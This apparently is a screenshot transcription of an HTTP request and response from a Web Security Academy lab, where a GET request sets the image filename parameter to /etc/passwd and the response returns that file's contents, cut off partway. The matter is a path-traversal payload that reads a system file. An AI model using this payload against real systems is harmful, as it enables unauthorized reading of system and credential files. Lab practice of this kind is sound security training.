 1 2 3
Request
Response
Method Header: Text Body: Text
Header: Text Body: Text
Send
GET
https://0ab00086035d9a4f8182f8bf00be0011.web-security-academy.net/image?filename=/e
tc/passwd HTTP/1.1
host: 0ab00086035d9a4f8182f8bf00be0011.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ab00086035d9a4f8182f8bf00be0011.web-security-academy.net/
Cookie: session=7RMVsER0uj8EfvIDnDfs7DFSmvrIoZ38
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/
bash
daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/
sbin/nologin
sys:x:3:3:sys:/dev:/usr/
sbin/nologin
sync:x:4:65534:sync:/bin:/
bin/sync
games:x:5:60:games:/usr/
games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/